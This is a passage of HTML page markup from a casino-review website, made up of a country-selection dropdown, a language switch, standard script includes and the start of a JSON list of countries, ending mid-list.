															<li data-id="NP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NP"></use></svg><span>Nepal</span></li>
															<li data-id="NL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NL"></use></svg><span>Netherlands</span></li>
															<li data-id="NC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NC"></use></svg><span>New Caledonia</span></li>
															<li data-id="NZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NZ"></use></svg><span>New Zealand</span></li>
															<li data-id="NI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NI"></use></svg><span>Nicaragua</span></li>
															<li data-id="NE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NE"></use></svg><span>Niger</span></li>
															<li data-id="NG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NG"></use></svg><span>Nigeria</span></li>
															<li data-id="NU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NU"></use></svg><span>Niue</span></li>
															<li data-id="NF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NF"></use></svg><span>Norfolk Island</span></li>
															<li data-id="MP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MP"></use></svg><span>Northern Mariana Islands</span></li>
															<li data-id="NO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NO"></use></svg><span>Norway</span></li>
															<li data-id="OM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#OM"></use></svg><span>Oman</span></li>
															<li data-id="PK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PK"></use></svg><span>Pakistan</span></li>
															<li data-id="PW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PW"></use></svg><span>Palau</span></li>
															<li data-id="PS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PS"></use></svg><span>Palestine</span></li>
															<li data-id="PA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PA"></use></svg><span>Panama</span></li>
															<li data-id="PG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PG"></use></svg><span>Papua New Guinea</span></li>
															<li data-id="PY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PY"></use></svg><span>Paraguay</span></li>
															<li data-id="PE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PE"></use></svg><span>Peru</span></li>
															<li data-id="PH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PH"></use></svg><span>Philippines</span></li>
															<li data-id="PN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PN"></use></svg><span>Pitcairn</span></li>
															<li data-id="PL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PL"></use></svg><span>Poland</span></li>
															<li data-id="PT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PT"></use></svg><span>Portugal</span></li>
															<li data-id="PR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PR"></use></svg><span>Puerto Rico</span></li>
															<li data-id="QA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#QA"></use></svg><span>Qatar</span></li>
															<li data-id="RE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RE"></use></svg><span>Réunion</span></li>
															<li data-id="RO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RO"></use></svg><span>Romania</span></li>
															<li data-id="RU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RU"></use></svg><span>Russia</span></li>
															<li data-id="RW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RW"></use></svg><span>Rwanda</span></li>
															<li data-id="BL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BL"></use></svg><span>Saint Barthélemy</span></li>
															<li data-id="SH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SH"></use></svg><span>Saint Helena</span></li>
															<li data-id="KN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KN"></use></svg><span>Saint Kitts and Nevis</span></li>
															<li data-id="LC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LC"></use></svg><span>Saint Lucia</span></li>
															<li data-id="MF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MF"></use></svg><span>Saint Martin (French part)</span></li>
															<li data-id="PM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PM"></use></svg><span>Saint Pierre and Miquelon</span></li>
															<li data-id="VC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VC"></use></svg><span>St. Vincent and the Grenadines</span></li>
															<li data-id="WS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#WS"></use></svg><span>Samoa</span></li>
															<li data-id="SM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SM"></use></svg><span>San Marino</span></li>
															<li data-id="ST" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ST"></use></svg><span>Sao Tome and Principe</span></li>
															<li data-id="SA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SA"></use></svg><span>Saudi Arabia</span></li>
															<li data-id="SN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SN"></use></svg><span>Senegal</span></li>
															<li data-id="RS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RS"></use></svg><span>Serbia</span></li>
															<li data-id="SC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SC"></use></svg><span>Seychelles</span></li>
															<li data-id="SL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SL"></use></svg><span>Sierra Leone</span></li>
															<li data-id="SG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SG"></use></svg><span>Singapore</span></li>
															<li data-id="SX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SX"></use></svg><span>Sint Maarten (Dutch part)</span></li>
															<li data-id="SK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SK"></use></svg><span>Slovakia</span></li>
															<li data-id="SI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SI"></use></svg><span>Slovenia</span></li>
															<li data-id="SB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SB"></use></svg><span>Solomon Islands</span></li>
															<li data-id="SO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SO"></use></svg><span>Somalia</span></li>
															<li data-id="ZA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ZA"></use></svg><span>South Africa</span></li>
															<li data-id="GS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GS"></use></svg><span>South Georgia and the South Sandwich Islands</span></li>
															<li data-id="KR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KR"></use></svg><span>South Korea</span></li>
															<li data-id="SS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SS"></use></svg><span>South Sudan</span></li>
															<li data-id="ES" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ES"></use></svg><span>Spain</span></li>
															<li data-id="LK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LK"></use></svg><span>Sri Lanka</span></li>
															<li data-id="SD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SD"></use></svg><span>Sudan</span></li>
															<li data-id="SR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SR"></use></svg><span>Suriname</span></li>
															<li data-id="SJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SJ"></use></svg><span>Svalbard and Jan Mayen</span></li>
															<li data-id="SZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SZ"></use></svg><span>Swaziland</span></li>
															<li data-id="SE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SE"></use></svg><span>Sweden</span></li>
															<li data-id="CH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CH"></use></svg><span>Switzerland</span></li>
															<li data-id="SY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SY"></use></svg><span>Syrian Arab Republic</span></li>
															<li data-id="TW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TW"></use></svg><span>Taiwan</span></li>
															<li data-id="TJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TJ"></use></svg><span>Tajikistan</span></li>
															<li data-id="TZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TZ"></use></svg><span>Tanzania</span></li>
															<li data-id="TH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TH"></use></svg><span>Thailand</span></li>
															<li data-id="TL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TL"></use></svg><span>Timor-Leste</span></li>
															<li data-id="TG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TG"></use></svg><span>Togo</span></li>
															<li data-id="TK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TK"></use></svg><span>Tokelau</span></li>
															<li data-id="TO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TO"></use></svg><span>Tonga</span></li>
															<li data-id="TT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TT"></use></svg><span>Trinidad and Tobago</span></li>
															<li data-id="TN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TN"></use></svg><span>Tunisia</span></li>
															<li data-id="TR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TR"></use></svg><span>Turkey</span></li>
															<li data-id="TM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TM"></use></svg><span>Turkmenistan</span></li>
															<li data-id="TC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TC"></use></svg><span>Turks and Caicos Islands</span></li>
															<li data-id="TV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TV"></use></svg><span>Tuvalu</span></li>
															<li data-id="UG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UG"></use></svg><span>Uganda</span></li>
															<li data-id="UA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UA"></use></svg><span>Ukraine</span></li>
															<li data-id="AE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AE"></use></svg><span>United Arab Emirates</span></li>
															<li data-id="GB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GB"></use></svg><span>United Kingdom</span></li>
															<li data-id="UM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UM"></use></svg><span>United States Minor Outlying Islands</span></li>
															<li data-id="US" class="_active"><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use></svg><span>United States</span></li>
															<li data-id="UY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UY"></use></svg><span>Uruguay</span></li>
															<li data-id="UZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UZ"></use></svg><span>Uzbekistan</span></li>
															<li data-id="VU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VU"></use></svg><span>Vanuatu</span></li>
															<li data-id="VE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VE"></use></svg><span>Venezuela</span></li>
															<li data-id="VN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VN"></use></svg><span>Vietnam</span></li>
															<li data-id="VG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VG"></use></svg><span>Virgin Islands, British</span></li>
															<li data-id="VI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VI"></use></svg><span>Virgin Islands, U.S.</span></li>
															<li data-id="WF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#WF"></use></svg><span>Wallis and Futuna</span></li>
															<li data-id="EH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EH"></use></svg><span>Western Sahara</span></li>
															<li data-id="YE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#YE"></use></svg><span>Yemen</span></li>
															<li data-id="ZM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ZM"></use></svg><span>Zambia</span></li>
															<li data-id="ZW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ZW"></use></svg><span>Zimbabwe</span></li>
													</ul>
						<span class="_empty-text">No results</span>
					</div>
				</div>
			</div>
		</div>
					<div class="_form-field">
				<span class="_label">Country preferences</span>
				<div class="ac-select">
					<input type="text" name="language" data-action="data-switch:value" value="https://wegamble.org/casino-reviews/gday-casino/">
					<span>
						<span data-append="lang-switch:label">English</span>
						<i class="_arrow ac-icon-drop-down"></i>
					</span>
					<div class="_drop-down">
						<div class="_list">
							<ul data-action="lang-switch:list">
																	<li data-lang-url="https://wegamble.org/casino-reviews/gday-casino/" class="_active">
										<span>English</span>
									</li>
																	<li data-lang-url="https://wegamble.org/fr/avis-casinos/gday-casino/" class="">
										<span>Français</span>
									</li>
															</ul>
						</div>
					</div>
				</div>
			</div>
				<div>
			We'll filter our recommendations to only display websites available in your country and currency.		</div>
		<a href="#" class="ac-button" data-action="data-switch:save">
			<span>Save Preferences</span>
			<span class="_load"><i class="ac-icon-restart"></i></span>
		</a>
	</div>
</template>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="ac-main-script-js-extra">
/* <![CDATA[ */
var ac_theme_vars = {"version":"1.0.0","admin_ajax":"https:\/\/wegamble.org\/wp-admin\/admin-ajax.php","site":"https:\/\/wegamble.org","uploads":"https:\/\/wegamble.org\/wp-content\/uploads","strings":{"casino_review":"Casino Review","pages":"Pages","more_casino_reviews":"More casino reviews (%d)","more_pages":"More pages (%d)","no_results":"No results found"},"tracking":{"vertical":null},"post_id":"3105"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/main.js?ver=1.0.0-1765353485" id="ac-main-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/single.js?ver=1.0.0-1765353485" id="ac-script-single-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ac-script-review-js-extra">
/* <![CDATA[ */
var reviewConfig = {"countries":[{"name":"Afghanistan","isoCode":"AF"},{"name":"\u00c5land Islands","isoCode":"AX"},{"name":"Albania","isoCode":"AL"},{"name":"Algeria","isoCode":"DZ"},{"name":"American Samoa","isoCode":"AS"},{"name":"Andorra","isoCode":"AD"},{"name":"Angola","isoCode":"AO"},{"name":"Anguilla","isoCode":"AI"},{"name":"Antarctica","isoCode":"AQ"},{"name":"Antigua and Barbuda","isoCode":"AG"},{"name":"Argentina","isoCode":"AR"},{"name":"Armenia","isoCode":"AM"},{"name":"Aruba","isoCode":"AW"},{"name":"Australia","isoCode":"AU"},{"name":"Austria","isoCode":"AT"},{"name":"Azerbaijan","isoCode":"AZ"},{"name":"Bahamas","isoCode":"BS"},{"name":"Bahrain","isoCode":"BH"},{"name":"Bangladesh","isoCode":"BD"},{"name":"Barbados","isoCode":"BB"},{"name":"Belarus","isoCode":"BY"},{"name":"Belgium","isoCode":"BE"},{"name":"Belize","isoCode":"BZ"},{"name":"Benin","isoCode":"BJ"},{"name":"Bermuda","isoCode":"BM"},{"name":"Bhutan","isoCode":"BT"},{"name":"Bolivia","isoCode":"BO"},{"name":"Bonaire, Sint Eustatius and Saba","isoCode":"BQ"},{"name":"Bosnia and Herzegovina","isoCode":"BA"},{"name":"Botswana","isoCode":"BW"},{"name":"Bouvet Island","isoCode":"BV"},{"name":"Brazil","isoCode":"BR"},{"name":"British Indian Ocean Territory","isoCode":"IO"},{"name":"Brunei","isoCode":"BN"},{"name":"Bulgaria","isoCode":"BG"},{"name":"Burkina Faso","isoCode":"BF"},{"name":"Burma","isoCode":"MM"},{"name":"Burundi","isoCode":"BI"},{"name":"Cambodia","isoCode":"KH"},{"name":"Cameroon","isoCode":"CM"},{"name":"Canada","isoCode":"CA"},{"name":"Cape Verde","isoCode":"CV"},{"name":"Cayman Islands","isoCode":"KY"},{"name":"Central African Republic","isoCode":"CF"},{"name":"Chad","isoCode":"TD"},{"name":"Chile","isoCode":"CL"},{"name":"China","isoCode":"CN"},{"name":"Christmas Island","isoCode":"CX"},{"name":"Cocos (Keeling) Islands","isoCode":"CC"},{"name":"Colombia","isoCode":"CO"},{"name":"Comoros","isoCode":"KM"},{"name":"Congo","isoCode":"CG"},{"name":"Cook Islands","isoCode":"CK"},{"name":"Costa Rica","isoCode":"CR"},{"name":"C\u00f4te d'Ivoire","isoCode":"CI"},{"name":"Croatia","isoCode":"HR"},{"name":"Cuba","isoCode":"CU"},{"name":"Cura\u00e7ao","isoCode":"CW"},{"name":"Cyprus","isoCode":"CY"},{"name":"Czech Republic","isoCode":"CZ"},{"name":"Denmark","isoCode":"DK"},{"name":"Djibouti","isoCode":"DJ"},{"name":"Dominica","isoCode":"DM"},{"name":"Dominican Republic","isoCode":"DO"},{"name":"Ecuador","isoCode":"EC"},{"name":"Egypt","isoCode":"EG"},{"name":"El Salvador","isoCode":"SV"},{"name":"Equatorial Guinea","isoCode":"GQ"},{"name":"Eritrea","isoCode":"ER"},{"name":"Estonia","isoCode":"EE"},{"name":"Ethiopia","isoCode":"ET"},{"name":"Falkland Islands (Malvinas)","isoCode":"FK"},{"name":"Faroe Islands","isoCode":"FO"},{"name":"Fiji","isoCode":"FJ"},{"name":"Finland","isoCode":"FI"},{"name":"France","isoCode":"FR"},{"name":"French Guiana","isoCode":"GF"},{"name":"French Polynesia","isoCode":"PF"},{"name":"French Southern Territories","isoCode":"TF"},{"name":"Gabon","isoCode":"GA"},{"name":"Gambia","isoCode":"GM"},{"name":"Georgia","isoCode":"GE"},{"name":"Germany","isoCode":"DE"},{"name":"Ghana","isoCode":"GH"},{"name":"Gibraltar","isoCode":"GI"},{"name":"Greece","isoCode":"GR"},{"name":"Greenland","isoCode":"GL"},{"name":"Grenada","isoCode":"GD"},{"name":"Guadeloupe","isoCode":"GP"},{"name":"Guam","isoCode":"GU"},{"name":"Guatemala","isoCode":"GT"},{"name":"Guernsey","isoCode":"GG"},{"name":"Guinea-Bissau","isoCode":"GW"},{"name":"Guinea","isoCode":"GN"},{"name":"Guyana","isoCode":"GY"},{"name":"Haiti","isoCode":"HT"},{"name":"Heard Island and McDonald Islands","isoCode":"HM"},{"name":"Holy See (Vatican City State)","isoCode":"VA"},{"name":"Honduras","isoCode":"HN"},{"name":"Hong Kong","isoCode":"HK"},{"name":"Hungary","isoCode":"HU"},{"name":"Iceland","isoCode":"IS"},{"name":"India","isoCode":"IN"},{"name":"Indonesia","isoCode":"ID"},{"name":"Iran","isoCode":"IR"},{"name":"Iraq","isoCode":"IQ"},{"name":"Ireland","isoCode":"IE"},{"name":"Isle of Man","isoCode":"IM"},{"name":"Israel","isoCode":"IL"},{"name":"Italy","isoCode":"IT"},{"name":"Ivory Coast","isoCode":"CI"},{"name":"Jamaica","isoCode":"JM"},{"name":"Japan","isoCode":"JP"},{"name":"Jersey","isoCode":"JE"},{"name":"Jordan","isoCode":"JO"},{"name":"Kazakhstan","isoCode":"KZ"},{"name":"Kenya","isoCode":"KE"},{"name":"Kiribati","isoCode":"KI"},{"name":"North Korea","isoCode":"KP"},{"name":"Kosovo","isoCode":"XK"},{"name":"Kuwait","isoCode":"KW"},{"name":"Kyrgyzstan","isoCode":"KG"},{"name":"Lao People's Democratic Republic","isoCode":"LA"},{"name":"Latvia","isoCode":"LV"},{"name":"Lebanon","isoCode":"LB"},{"name":"Lesotho","isoCode":"LS"},{"name":"Liberia","isoCode":"LR"},{"name":"Libya","isoCode":"LY"},{"name":"Liechtenstein","isoCode":"LI"},{"name":"Lithuania","isoCode":"LT"},{"name":"Luxembourg","isoCode":"LU"},{"name":"Macao","isoCode":"MO"},{"name":"North Macedonia","isoCode":"MK"},{"name":"Madagascar","isoCode":"MG"},{"name":"Malawi","isoCode":"MW"},{"name":"Malaysia","isoCode":"MY"},{"name":"Maldives","isoCode":"MV"},{"name":"Mali","isoCode":"ML"},{"name":"Malta","isoCode":"MT"},{"name":"Marshall Islands","isoCode":"MH"},{"name":"Martinique","isoCode":"MQ"},{"name":"Mauritania","isoCode":"MR"},{"name":"Mauritius","isoCode":"MU"},{"name":"Mayotte","isoCode":"YT"},{"name":"Mexico","isoCode":"MX"},{"name":"Micronesia","isoCode":"FM"},{"name":"Moldova","isoCode":"MD"},{"name":"Monaco","isoCode":"MC"},{"name":"Mongolia","isoCode":"MN"},{"name":"Montenegro","isoCode":"ME"},{"name":"Montserrat","isoCode":"MS"},{"name":"Morocco","isoCode":"MA"},{"name":"Mozambique","isoCode":"MZ"},{"name":"Myanmar","isoCode":"MM"},{"name":"Namibia","isoCode":"NA"},{"name":"Nauru","isoCode":"NR"},{"name":"Nepal","isoCode":"NP"},{"name":"Netherlands","isoCode":"NL"},{"name":"New Caledonia","isoCode":"NC"},{"name":"New Zealand","isoCode":"NZ"},{"name":"Nicaragua","isoCode":"NI"},{"name":"Niger","isoCode":"NE"},{"name":"Nigeria","isoCode":"NG"},{"name":"Niue","isoCode":"NU"},{"name":"Norfolk Island","isoCode":"NF"},{"name":"Northern Mariana Islands","isoCode":"MP"},{"name":"Norway","isoCode":"NO"},{"name":"Oman","isoCode":"OM"},{"name":"Pakistan","isoCode":"PK"},{"name":"Palau","isoCode":"PW"},{"name":"Palestine","isoCode":"PS"},{"name":"Panama","isoCode":"PA"},{"name":"Papua New Guinea","isoCode":"PG"},{"name":"Paraguay","isoCode":"PY"},{"name":"Peru","isoCode":"PE"},{"name":"Philippines","isoCode":"PH"},{"name":"Pitcairn","isoCode":"PN"},{"name":"Poland","isoCode":"PL"},{"name":"Portugal","isoCode":"PT"},{"name":"Puerto Rico","isoCode":"PR"},{"name":"Qatar","isoCode":"QA"},{"name":"R\u00e9union","isoCode":"RE"},{"name":"Romania","isoCode":"RO"},{"name":"Russia","isoCode":"RU"},{"name":"Rwanda","isoCode":"RW"},{"name":"Saint Barth\u00e9lemy","isoCode":"BL"},{"name":"Saint Helena","isoCode":"SH"},{"name":"Saint Kitts and Nevis","isoCode":"KN"},{"name":"Saint Lucia","isoCode":"LC"},{"name":"Saint Martin (French part)","isoCode":"MF"},{"name":"Saint Pierre and Miquelon","isoCode":"PM"},{"name":"Saint Vincent & the Grenadines","isoCode":"VC"},{"name":"Samoa","isoCode":"WS"},{"name":"San Marino","isoCode":"SM"},{"name":"Sao Tome and Principe","isoCode":"ST"},{"name":"Saudi Arabia","isoCode":"SA"},{"name":"Senegal","isoCode":"SN"},{"name":"Serbia","isoCode":"RS"},{"name":"Seychelles","isoCode":"SC"},{"name":"Sierra Leone","isoCode":"SL"},{"name":"Singapore","isoCode":"SG"},{"name":"Sint Maarten (Dutch part)","isoCode":"SX"},{"name":"Slovakia","isoCode":"SK"},{"name":"Slovenia","isoCode":"SI"},{"name":"Solomon Islands","isoCode":"SB"},{"name":"Somalia","isoCode":"SO"},{"name":"South Africa","isoCode":"ZA"},{"name":"South Georgia and the South Sandwich Islands","isoCode":"GS"},{"name":"South Korea","isoCode":"KR"},{"name":"South Sudan","isoCode":"SS"},{"name":"Spain","isoCode":"ES"},{"name":"Sri Lanka","isoCode":"LK"},{"name":"St. Vincent and the Grenadines","isoCode":"VC"},{"name":"Sudan","isoCode":"SD"},{"name":"Suriname","isoCode":"SR"},{"name":"Svalbard and Jan Mayen","isoCode":"SJ"},{"name":"Swaziland","isoCode":"SZ"},{"name":"Sweden","isoCode":"SE"},{"name":"Switzerland","isoCode":"CH"},{"name":"Syrian Arab 